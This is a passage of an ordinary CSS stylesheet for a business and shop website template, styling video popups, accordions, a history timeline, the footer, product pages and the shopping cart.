	border: 1px solid #2A3260;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnBefore 1.8s linear infinite;
	animation: pulseBtnBefore 1.8s linear infinite;
}

.intro-video-area .intro-thumb .video-popup::after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 1px solid #2A3260;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnAfter 1.5s linear infinite;
	animation: pulseBtnAfter 1.5s linear infinite;
}

.intro-video-area-two {
	padding-top: 120px;
	padding-bottom: 620px;
	position: relative;
}

.intro-video-area-two .video-popup {
	height: 100px;
	width: 100px;
	color: #fff;
	background: #2A3260;
	text-align: center;
	line-height: 100px;
	border-radius: 50%;
	position: relative;
	z-index: 2;
}

.intro-video-area-two .video-popup::before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 2px solid #fff;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnBefore 1.8s linear infinite;
	animation: pulseBtnBefore 1.8s linear infinite;
}

.intro-video-area-two .video-popup::after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 2px solid #fff;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnAfter 1.5s linear infinite;
	animation: pulseBtnAfter 1.5s linear infinite;
}

.intro-video-area-two .video-thumb-1 {
	position: absolute;
	top: -40px;
	left: 30px;
	text-align: left;
}

@media (max-width: 991px) {
	.intro-video-area-two .video-thumb-1 img {
		max-width: 65%;
	}
}

@media (max-width: 767px) {
	.intro-video-area-two .video-thumb-1 img {
		max-width: 45%;
	}
}

.intro-video-area-two .video-thumb-2 {
	position: absolute;
	top: -70px;
	right: 30px;
	text-align: right;
}

@media (max-width: 991px) {
	.intro-video-area-two .video-thumb-2 img {
		max-width: 65%;
	}
}

@media (max-width: 767px) {
	.intro-video-area-two .video-thumb-2 img {
		max-width: 50%;
	}
}

.intro-video-with-shape {
	position: relative;
	z-index: 1;
}

.intro-video-with-shape::before {
	position: absolute;
	content: "";
	bottom: -20px;
	left: -20px;
	width: 0;
	height: 0;
	border-bottom: 400px solid #2A3260;
	border-right: 400px solid transparent;
	z-index: -1;
}

@media (max-width: 575px) {
	.intro-video-with-shape::before {
		border-width: 200px;
	}
}

.intro-video-with-shape .video-popup {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-75%, -50%);
	-ms-transform: translate(-75%, -50%);
	transform: translate(-75%, -50%);
	height: 120px;
	width: 120px;
	text-align: center;
	border-radius: 50%;
	line-height: 120px;
	background: #2A3260;
	color: #fff;
	font-size: 20px;
	z-index: 2;
}

@media (max-width: 575px) {
	.intro-video-with-shape .video-popup {
		height: 80px;
		width: 80px;
		line-height: 80px;
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}
}

.intro-video-with-shape .video-popup::before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 2px solid #2A3260;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnBefore 1.8s linear infinite;
	animation: pulseBtnBefore 1.8s linear infinite;
}

.intro-video-with-shape .video-popup::after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 2px solid #2A3260;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnAfter 1.5s linear infinite;
	animation: pulseBtnAfter 1.5s linear infinite;
}

/*===== Accordion Css =====*/
.accordion-one {
	border: none;
}

.accordion-one .card {
	border-radius: 0;
	border: 0;
}

.accordion-one .card:first-child {
	border-top: 0;
}

.accordion-one .card:not(:last-child) {
	margin-bottom: 10px;
}

.accordion-one .card .card-header {
	border-bottom: 0;
	padding: 0;
	margin: 0;
	background-color: transparent;
}

.accordion-one .card .card-header a {
	line-height: 50px;
	padding: 0 0 0 0px;
	text-decoration: none;
	font-weight: 700;
	font-size: 18px;
	font-family: "GilroyBold";
	width: 100%;
	color: #2A3260;
	position: relative;
}

@media (max-width: 575px) {
	.accordion-one .card .card-header a {
		font-size: 16px;
	}
}

.accordion-one .card .card-header a i {
	padding-right: 5px;
}

.accordion-one .card .card-header a.collapsed {
	color: #616161;
}

.accordion-one .card .card-body {
	padding: 0 10px 10px 25px;
}

.accordion-one .card .card-body p {
	font-size: 15px;
	color: #616161;
}

.accordion-one.white-version .card {
	background-color: transparent;
}

.accordion-one.white-version .card .card-header a {
	color: #fff;
	font-family: "Karla", sans-serif;
}

@media (max-width: 575px) {
	.accordion-one.white-version .card {
		margin: 0;
	}
}

.accordion-one.white-version .card .card-body p {
	color: #fff;
}

.accordion-two {
	border: none;
}

.accordion-two .card {
	border-radius: 0;
	border: 0;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
	box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
}

.accordion-two .card:first-child {
	border-top: 0;
}

.accordion-two .card:not(:last-child) {
	margin-bottom: 20px;
}

.accordion-two .card .card-header {
	border-bottom: 0;
	padding: 0;
	margin: 0;
	background-color: transparent;
}

.accordion-two .card .card-header a {
	padding: 20px 55px 20px 40px;
	text-decoration: none;
	font-weight: 700;
	font-size: 16px;
	width: 100%;
	color: #002249;
	position: relative;
}

@media (max-width: 767px) {
	.accordion-two .card .card-header a {
		padding: 0 0 0 40px;
		line-height: 60px;
		font-size: 16px;
	}
}

@media (max-width: 575px) {
	.accordion-two .card .card-header a {
		padding: 10px 30px 10px 20px;
		line-height: 20px;
		font-size: 15px;
	}
}

.accordion-two .card .card-header a.collapsed {
	color: #7a95b4;
}

.accordion-two .card .card-header a.collapsed::before {
	content: "";
	color: #cddae8;
}

.accordion-two .card .card-header a::before {
	position: absolute;
	content: "";
	right: 36px;
	font-family: "Font Awesome 5 Pro";
}

@media (max-width: 575px) {
	.accordion-two .card .card-header a::before {
		right: 18px;
	}
}

.accordion-two .card .card-body {
	padding: 0 40px 20px;
}

.accordion-two .card .card-body p {
	font-size: 14px;
	color: #81a3bb;
}

.accordion-three {
	border: 2px solid #e3eeff;
}

.accordion-three .card {
	border-radius: 0;
	border: 0;
	border-top: 2px solid #e3eeff;
}

.accordion-three .card:first-child {
	border-top: 0;
}

.accordion-three .card .card-header {
	border-bottom: 0;
	padding: 0;
	margin: 0;
	background-color: transparent;
}

.accordion-three .card .card-header a {
	padding: 16px 55px 16px 40px;
	text-decoration: none;
	font-weight: 700;
	color: #002249;
	font-size: 16px;
	width: 100%;
	color: #2A3260;
	position: relative;
}

@media (max-width: 575px) {
	.accordion-three .card .card-header a {
		padding: 16px 40px 16px 20px;
	}
}

.accordion-three .card .card-header a.collapsed {
	color: #002249;
}

.accordion-three .card .card-header a.collapsed::before {
	content: "";
	color: #cddae8;
}

.accordion-three .card .card-header a::before {
	position: absolute;
	content: "";
	right: 36px;
	font-family: "Font Awesome 5 Pro";
}

@media (max-width: 575px) {
	.accordion-three .card .card-header a::before {
		right: 15px;
	}
}

.accordion-three .card .card-body {
	padding: 0 40px 20px;
}

@media (max-width: 575px) {
	.accordion-three .card .card-body {
		padding: 0 20px 20px;
	}
}

.accordion-three.accordion-three-two {
	border: none;
}

.accordion-three.accordion-three-two .card {
	border: 2px solid #e3eeff;
}

.accordion-three.accordion-three-two .card:not(:last-child) {
	margin-bottom: 20px;
}

.accordion-three.accordion-three-two .card .card-header a.collapsed {
	color: #002249;
}

.accordion-three.accordion-three-two .card .card-header a.collapsed::before {
	content: "";
}

.accordion-three.accordion-three-two .card .card-header a::before {
	position: absolute;
	content: "";
	font-weight: 400;
}

.accordion-four {
	border: none;
}

.accordion-four .card {
	border-radius: 40px !important;
	border: 0;
	border-top: 2px solid transparent;
	margin-bottom: 20px;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
	box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
}

.accordion-four .card:first-child {
	border-top: 0;
}

.accordion-four .card .card-header {
	border-bottom: 0;
	padding: 0;
	margin: 0;
	background-color: transparent;
}

.accordion-four .card .card-header a {
	padding: 22px 60px 22px 40px;
	text-decoration: none;
	font-weight: 700;
	font-size: 16px;
	width: 100%;
	color: #7a95b4;
	position: relative;
}

@media (max-width: 767px) {
	.accordion-four .card .card-header a {
		padding: 22px 50px 22px 20px;
	}
}

.accordion-four .card .card-header a i {
	color: #2A3260;
	padding-right: 20px;
}

.accordion-four .card .card-header a.collapsed {
	font-size: 16px;
	color: #436584;
}

.accordion-four .card .card-header a.collapsed::before {
	content: "";
	color: #99b1c8;
}

.accordion-four .card .card-header a::before {
	position: absolute;
	content: "";
	right: 36px;
	font-size: 16px;
	font-family: "Font Awesome 5 Pro";
	color: #99b1c8;
}

@media (max-width: 767px) {
	.accordion-four .card .card-header a::before {
		right: 20px;
	}
}

.accordion-four .card .card-body {
	padding: 0 40px 25px;
}

.accordion-four .card .card-body p {
	font-size: 14px;
	color: #81a3bb;
}

/*======= History timeline =======*/
.history-timeline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	z-index: 1;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	margin-left: -60px;
	margin-right: -60px;
	padding: 30px 0;
}

@media (max-width: 767px) {
	.history-timeline {
		padding: 30px 0px 30px 100px;
		margin: 0;
	}
}

@media (max-width: 575px) {
	.history-timeline {
		padding: 0;
	}
}

.history-timeline::before {
	position: absolute;
	content: "";
	top: 0;
	height: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 2px;
	background: #e3eeff;
}

@media (max-width: 767px) {
	.history-timeline::before {
		left: 30px;
	}
}

@media (max-width: 575px) {
	.history-timeline::before {
		display: none;
	}
}

.history-timeline::after {
	position: absolute;
	left: 50%;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 60px;
	width: 60px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%;
	background-color: #2A3260;
	color: #fff;
	font-family: "Font Awesome 5 Pro";
	font-weight: 300;
	content: "";
	font-size: 20px;
}

@media (max-width: 767px) {
	.history-timeline::after {
		left: 0;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
	}
}

@media (max-width: 575px) {
	.history-timeline::after {
		display: none;
	}
}

.history-timeline .history-item {
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	width: 50%;
	margin-bottom: 80px;
	padding-left: 60px;
	padding-right: 60px;
}

@media (max-width: 767px) {
	.history-timeline .history-item {
		width: 100%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		margin-bottom: 60px;
		padding: 0;
	}
}

.history-timeline .history-item .number-box {
	height: 60px;
	width: 60px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%;
	border: 4px solid #9edbff;
	background-color: #fff;
	color: #616161;
	z-index: 5;
	position: absolute;
	top: -30px;
	right: -30px;
}

@media (max-width: 767px) {
	.history-timeline .history-item .number-box {
		left: -100px;
		right: auto;
	}
}

.history-timeline .history-item:nth-child(2) {
	margin-top: 280px;
}

@media (max-width: 767px) {
	.history-timeline .history-item:nth-child(2) {
		margin-top: 0;
	}
}

.history-timeline .history-item:nth-child(even) .number-box {
	right: auto;
	left: -30px;
}

@media (max-width: 767px) {
	.history-timeline .history-item:nth-child(even) .number-box {
		left: -100px;
		right: auto;
	}
}

.history-timeline .history-item:nth-last-child(1), .history-timeline .history-item:nth-last-child(2) {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.history-timeline .history-item:nth-last-child(1), .history-timeline .history-item:nth-last-child(2) {
		margin-bottom: 60px;
	}
}

.history-timeline .history-item .history-thumb {
	width: 100%;
	height: 300px;
	background-size: cover;
	background-position: center;
}

.history-timeline .history-item .history-content {
	padding: 35px 40px;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
	box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
}

@media (max-width: 991px) {
	.history-timeline .history-item .history-content {
		padding: 35px 30px;
	}
}

.history-timeline .history-item .history-content .history-year {
	color: #2A3260;
	font-weight: 700;
}

.history-timeline .history-item .history-content .title {
	font-size: 26px;
	padding-top: 9px;
}

@media (max-width: 1199px) {
	.history-timeline .history-item .history-content .title {
		font-size: 22px;
	}
}

/*=======  Brand Slider  =======*/
.brand-slider .brand-item {
	text-align: center;
}

.brand-slider .brand-item a {
	opacity: 0.2;
}

.brand-slider .brand-item a:hover {
	opacity: 1;
}

.brand-slider .brand-item.full-opacity a {
	opacity: 1;
}

.brand-slider .slick-track {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

/*=======  Footer  =======*/
.footer-area {
	background-color: #00152e;
}

.footer-area .footer-widgets {
	padding-top: 100px;
	padding-bottom: 50px;
}

.footer-area .footer-widgets .widget {
	margin-bottom: 50px;
}

.footer-area .footer-widgets .widget,
.footer-area .footer-widgets .widget p,
.footer-area .footer-widgets .widget a {
	color: #c2d1e2;
}

.footer-area .footer-widgets .widget .widget-title {
	text-transform: capitalize;
	font-weight: 700;
	font-size: 34px;
	margin-bottom: 20px;
	color: #fff;
}

@media (max-width: 991px) {
	.footer-area .footer-widgets .widget .widget-title {
		font-size: 28px;
	}
}

.footer-area .footer-widgets .widget.about-widget {
	font-size: 16px;
}

.footer-area .footer-widgets .widget.about-widget .logo {
	margin-bottom: 30px;
}

.footer-area .footer-widgets .widget.about-widget p:not(:last-child) {
	margin-bottom: 30px;
}

.footer-area .footer-widgets .widget.nav-widget .footer-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.footer-area .footer-widgets .widget.nav-widget .footer-list ul {
	display: inline-block;
}

.footer-area .footer-widgets .widget.nav-widget .footer-list ul li {
	line-height: 50px;
	margin-right: 40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.footer-area .footer-widgets .widget.nav-widget .footer-list ul li {
		margin-right: 20px;
	}
}

.footer-area .footer-widgets .widget.nav-widget .footer-list ul li i {
	padding-right: 6px;
}

.footer-area .footer-widgets .widget.contact-widget ul li {
	line-height: 36px;
	font-size: 20px;
	font-weight: 400;
}

.footer-area .footer-widgets .widget.contact-widget p {
	margin-top: 25px;
}

.footer-area .footer-widgets .widget.contact-widget p span {
	font-weight: 700;
	color: #fff;
}

.footer-area .footer-widgets .widget.contact-widget a {
	margin-top: 8px;
	color: #2A3260;
	font-weight: 700;
}

.footer-area .footer-widgets .widget.contact-widget a i {
	padding-right: 6px;
}

.footer-area .footer-copyright {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	text-align: center;
	padding: 25px 0;
	color: #c2d1e2;
}

.footer-area .footer-copyright a {
	color: #fff;
	font-weight: 700;
}

.footer-area.footer-area-two {
	position: relative;
	z-index: 1;
	overflow: hidden;
}

.footer-area.footer-area-two::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: #002249;
	opacity: 0.9;
}

.footer-area.footer-area-two::after {
	content: "";
	position: absolute;
	z-index: -1;
	left: -260px;
	bottom: -400px;
	height: 700px;
	width: 700px;
	border-radius: 50%;
	background: #2A3260;
	opacity: 0.4;
}

@media (max-width: 991px) {
	.footer-area.footer-area-two::after {
		width: 500px;
		height: 500px;
		left: -200px;
		bottom: -200px;
	}
}

@media (max-width: 767px) {
	.footer-area.footer-area-two::after {
		display: none;
	}
}

.footer-area.footer-area-two .container {
	position: relative;
	z-index: 1;
}

.footer-area.footer-area-two .container::before {
	content: "";
	position: absolute;
	right: -100px;
	bottom: 15%;
	height: 105px;
	width: 105px;
	border-radius: 50%;
	background: #2A3260;
}

@media (max-width: 1199px) {
	.footer-area.footer-area-two .container::before {
		right: 0;
	}
}

.footer-area.footer-area-two .container::after {
	content: "";
	position: absolute;
	right: -30px;
	bottom: calc(15% + 105px + 10px);
	height: 33px;
	width: 33px;
	border-radius: 50%;
	background: #00e8cf;
}

@media (max-width: 1199px) {
	.footer-area.footer-area-two .container::after {
		right: 20px;
	}
}

.footer-area.footer-area-three {
	background-color: #f5faff;
}

.footer-area.footer-area-three .footer-widgets .widget,
.footer-area.footer-area-three .footer-widgets .widget p,
.footer-area.footer-area-three .footer-widgets .widget a {
	color: #81a3bb;
}

.footer-area.footer-area-three .footer-widgets .widget a:hover {
	color: #2A3260;
}

.footer-area.footer-area-three .footer-widgets .widget .widget-title {
	color: #002249;
}

.footer-area.footer-area-three .footer-widgets .widget.contact-widget p span {
	font-weight: 700;
	color: #002249;
}

.footer-area.footer-area-three .footer-copyright {
	border-color: #e2edf3;
	color: #81a3bb;
}

.footer-area.footer-area-three .footer-copyright a {
	color: #002249;
}

/*=== Back to top css =======*/
.back-to-top {
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: none;
	z-index: 999999;
}

.back-to-top a {
	color: #fff;
	background: #2A3260;
	height: 50px;
	width: 50px;
	text-align: center;
	line-height: 50px;
	font-size: 20px;
}

/*=======  Page Title  =======*/
.page-title-area {
	background: #a9c7ec;
	position: relative;
	z-index: 1;
	text-align: center;
	padding-top: 280px;
	padding-bottom: 120px;
}

@media (max-width: 575px) {
	.page-title-area {
		padding-top: 180px;
	}
}

.page-title-area::before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image: url(../img/banner/banner-gradient-bg-2.png);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	z-index: -1;
}

.page-title-area .title {
	font-size: 80px;
	margin-bottom: 10px;
}

@media (max-width: 991px) {
	.page-title-area .title {
		font-size: 62px;
	}
}

@media (max-width: 575px) {
	.page-title-area .title {
		font-size: 38px;
	}
}

.page-title-area .breadcrumb-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.page-title-area .breadcrumb-nav li {
	font-size: 24px;
	font-weight: 700;
	position: relative;
	line-height: 1;
}

@media (max-width: 575px) {
	.page-title-area .breadcrumb-nav li {
		font-size: 18px;
	}
}

.page-title-area .breadcrumb-nav li:not(:last-child)::after {
	content: "|";
	margin: 0 8px;
}

.page-title-area .breadcrumb-nav li,
.page-title-area .breadcrumb-nav li a {
	color: #69a1bb;
}

/*=======  Products  =======*/
.product-item {
	overflow: hidden;
}

.product-item .product-thumb {
	position: relative;
}

.product-item .product-thumb img {
	width: 100%;
}

.product-item .product-thumb .product-overlay {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(0, 34, 73, 0.6);
	opacity: 0;
	-webkit-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.product-item .product-thumb .product-overlay ul {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	white-space: nowrap;
	-webkit-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
	opacity: 0;
}

.product-item .product-thumb .product-overlay ul li {
	display: inline-block;
}

.product-item .product-thumb .product-overlay ul li a {
	height: 50px;
	width: 50px;
	border-radius: 50%;
	text-align: center;
	line-height: 50px;
	background: #fff;
	margin: 0 5px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.product-item .product-thumb .product-overlay ul li a:hover {
	color: #fff;
	background: #2A3260;
}

.product-item:hover .product-thumb .product-overlay {
	opacity: 1;
}

.product-item:hover .product-thumb .product-overlay ul {
	opacity: 1;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.product-item .product-content {
	padding: 25px 0;
	text-align: center;
	background-color: #fff;
}

.product-item .product-content .title {
	font-size: 18px;
}

.product-item .product-content .title a {
	color: #232323;
}

.product-item .product-content .price {
	padding-top: 5px;
	color: #2A3260;
	font-size: 14px;
	font-weight: 700;
}

.product-item .product-content .price del {
	color: #b2c0d3;
}

.shop-top-bar {
	margin-bottom: 20px;
}

.shop-top-bar .shop-notice {
	color: #002249;
	font-weight: 700;
}

.shop-top-bar .shop-search-form {
	position: relative;
}

@media (max-width: 767px) {
	.shop-top-bar .shop-search-form {
		margin-bottom: 20px;
	}
}

.shop-top-bar .shop-search-form input {
	height: 60px;
	border-radius: 30px;
	width: 300px;
}

@media (max-width: 767px) {
	.shop-top-bar .shop-search-form input {
		width: 100%;
		border-radius: 0;
	}
}

.shop-top-bar .shop-search-form button {
	border: none;
	background-color: transparent;
	border: none;
	position: absolute;
	right: 20px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 22;
	color: #2A3260;
}

/*======= Shop Sidebar =======*/
@media (max-width: 1199px) {
	.shop-sidebar {
		margin-top: 50px;
	}
}

.shop-sidebar .shop-widget {
	padding: 30px 40px;
	background-color: #fff;
}

.shop-sidebar .shop-widget:not(:last-child) {
	margin-bottom: 30px;
}

.shop-sidebar .shop-widget .widget-title {
	font-size: 20px;
	position: relative;
	margin-bottom: 20px;
	padding-left: 45px;
}

.shop-sidebar .shop-widget .widget-title::before, .shop-sidebar .shop-widget .widget-title::after {
	height: 4px;
	width: 18px;
	position: absolute;
	content: "";
	background: #2A3260;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.shop-sidebar .shop-widget .widget-title::after {
	width: 4px;
	left: 25px;
}

.shop-sidebar .shop-widget.nav-widget li a {
	color: #75a1af;
	font-size: 14px;
	line-height: 35px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.shop-sidebar .shop-widget.nav-widget li a i {
	padding-right: 15px;
}

.shop-sidebar .shop-widget.nav-widget li a:hover {
	color: #002249;
}

.shop-sidebar .shop-widget.tag-widget li {
	display: inline-block;
}

.shop-sidebar .shop-widget.tag-widget li a {
	color: #2A3260;
	text-decoration: underline;
	font-size: 14px;
	font-weight: 700;
	margin-right: 8px;
	margin-bottom: 8px;
}

.shop-sidebar .shop-widget.tag-widget li a:hover {
	color: #232323;
}

.shop-sidebar .shop-widget.subscribe-widget p {
	font-size: 14px;
	line-height: 24px;
	padding-bottom: 15px;
}

.shop-sidebar .shop-widget.subscribe-widget input {
	width: 100%;
	border: 2px solid #edf1ff;
	color: #7585af;
	height: 50px;
}

.shop-sidebar .shop-widget.subscribe-widget button {
	width: 100%;
	height: 50px;
	border: none;
	background-color: #2A3260;
	color: #fff;
	font-weight: 700;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.shop-sidebar .shop-widget.subscribe-widget button:hover {
	background-color: #002249;
}

.shop-sidebar .shop-widget.ad-widget {
	padding: 0;
	position: relative;
	z-index: 2;
}

.shop-sidebar .shop-widget.ad-widget img {
	width: 100%;
}

.shop-sidebar .shop-widget.ad-widget a {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background: #fff;
	font-size: 14px;
	font-weight: 700;
	white-space: nowrap;
	color: #2A3260;
	padding: 10px 30px;
}

.shop-sidebar .shop-widget.ad-widget a:hover {
	background-color: #2A3260;
	color: #fff;
}

/*======= Shop Details =======*/
.product-gallery-wrap {
	padding-right: 45px;
}

@media (max-width: 991px) {
	.product-gallery-wrap {
		padding-right: 0;
	}
}

.product-gallery-wrap .product-thumb-slider img {
	cursor: pointer;
}

.product-summery .product-rating {
	margin-top: 12px;
}

.product-summery .product-rating ul {
	padding-bottom: 25px;
}

.product-summery .product-rating ul li {
	display: inline-block;
	margin-right: 2px;
}

.product-summery .product-rating ul li i {
	color: #ffb400;
}

.product-summery .product-rating ul li span {
	font-size: 14px;
	color: #63688e;
}

.product-summery .cat {
	color: #2A3260;
	font-size: 14px;
	font-weight: 700;
	padding-bottom: 5px;
}

.product-summery .title {
	font-size: 30px;
	margin-bottom: 25px;
}

.product-summery .price {
	margin-bottom: 20px;
	color: #2A3260;
	font-size: 50px;
	line-height: 1;
}

.product-summery .price del {
	color: #bfc7d3;
	margin-left: 15px;
}

@media (max-width: 575px) {
	.product-summery .price {
		font-size: 30px;
	}
}

.product-summery .product-meta {
	margin-bottom: 30px;
}

.product-summery .product-meta li,
.product-summery .product-meta li a {
	color: #63688e;
}

.product-summery .product-meta li span {
	color: #63688e;
	font-weight: 700;
	width: 140px;
}

.product-summery .product-meta li.stock {
	color: #2A3260;
	font-weight: 700;
}

.product-summery .product-meta li:not(:last-child) {
	margin-bottom: 5px;
}

.product-summery .short-desc {
	color: #81a3bb;
	padding-right: 30px;
	font-size: 16px;
	margin-bottom: 20px;
}

.product-summery .product-quantity button {
	width: 50px;
	height: 50px;
	padding: 0;
	background-color: #fff;
	font-size: 18px;
	color: #838b97;
	border: 1px solid #dce1e5;
}

.product-summery .product-quantity input {
	width: 60px;
	height: 50px;
	border: 1px solid #dce1e5;
	padding: 0 10px;
	text-align: center;
	margin: 0 0;
	color: #838b97;
}

.product-summery .product-quantity input::-webkit-outer-spin-button,
.product-summery .product-quantity input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

.product-summery .product-quantity input[type=number] {
	-moz-appearance: textfield;
}

.product-summery .social-share li {
	display: inline-block;
}

.product-summery .social-share a {
	height: 50px;
	width: 50px;
	background: #d1edff;
	text-align: center;
	line-height: 50px;
	color: #7fb8dc;
	margin-left: 20px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

@media (max-width: 575px) {
	.product-summery .social-share a {
		margin-right: 10px;
		margin-left: 0px;
		margin-top: 20px;
	}
}

.product-summery .social-share a:hover {
	color: #fff;
	background: #2A3260;
}

.product-summery .main-btn {
	margin-top: 30px;
}

.product-details-tab {
	padding-top: 80px;
}

.product-details-tab .nav {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	z-index: 2;
}

.product-details-tab .nav::before {
	content: "";
	position: absolute;
	left: 45px;
	right: 45px;
	background-color: #e7ecf0;
	height: 2px;
	top: 50%;
	z-index: -1;
	border-radius: 30px;
}

@media (max-width: 575px) {
	.product-details-tab .nav::before {
		display: none;
	}
}

.product-details-tab .nav .nav-item a {
	background: #fff;
	line-height: 50px;
	padding: 0 45px;
	border-radius: 0;
	margin: 0 10px;
	border: 2px solid #e7ecf0;
	color: #63688e;
	font-weight: 700;
}

@media (max-width: 767px) {
	.product-details-tab .nav .nav-item a {
		padding: 0 25px;
	}
}

@media (max-width: 575px) {
	.product-details-tab .nav .nav-item a {
		margin: 5px;
	}
}

.product-details-tab .nav .nav-item a.active, .product-details-tab .nav .nav-item a:hover {
	background-color: #2A3260;
	color: #fff;
	border-color: #2A3260;
}

.product-details-tab .tab-content {
	padding-top: 50px;
}

.product-details-tab .tab-content .title {
	font-size: 30px;
	margin-bottom: 20px;
}

@media (max-width: 767px) {
	.product-details-tab .tab-content .title {
		font-size: 24px;
	}
}

.product-details-tab .tab-content p {
	color: #81a3bb;
	font-size: 16px;
}

.product-details-tab .tab-content .specifications-list li {
	padding: 15px 0;
	color: #63688e;
	font-size: 16px;
}

.product-details-tab .tab-content .specifications-list li:not(:last-child) {
	border-bottom: 1px solid #cbeaff;
}

.product-details-tab .tab-content .specifications-list li span {
	width: 22%;
	color: #002249;
	font-weight: 700;
}

@media (max-width: 767px) {
	.product-details-tab .tab-content .specifications-list li span {
		width: 40%;
	}
}

/*======= Shoping Cart =======*/
@media (max-width: 991px) {
	.cart-table {
		margin-bottom: 40px;
	}
}

.cart-table table {
	border-bottom: 1px solid #dee2e6;
	width: 720px;
}

.cart-table table thead th {
	border: none;
}

.cart-table table tbody tr td {
	color: #002249;
	font-weight: 600;
	vertical-align: middle;
}

.cart-table table tbody tr td.product-thumbnail a img {
	max-width: 80px;
}

.cart-table table tbody tr td.product-name a {
	color: #002249;
	font-size: 18px;
}

.cart-table table tbody tr td.product-name a:hover {
	color: #2A3260;
}

.cart-table table tbody tr td.product-quantity input {
	width: 60px;
	height: 50px;
	border: 1px solid #dce1e5;
	padding: 0 10px;
	text-align: center;
	color: #838b97;
}

.shopping-coupon-code {
	position: relative;
}

@media (max-width: 767px) {
	.shopping-coupon-code {
		margin-bottom: 30px;
	}
}

.shopping-coupon-code input[type=text] {
	width: 100%;
	height: 60px;
	background: #fff;
	padding: 0 20px;
	border: none;
}

.shopping-coupon-code .main-btn {
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 0px;
}

@media (max-width: 575px) {
	.shopping-coupon-code .main-btn {
		position: unset;
		margin-top: 10px;
	}
}

.shopping-coupon-code .main-btn:hover {
	background: #2A3260;
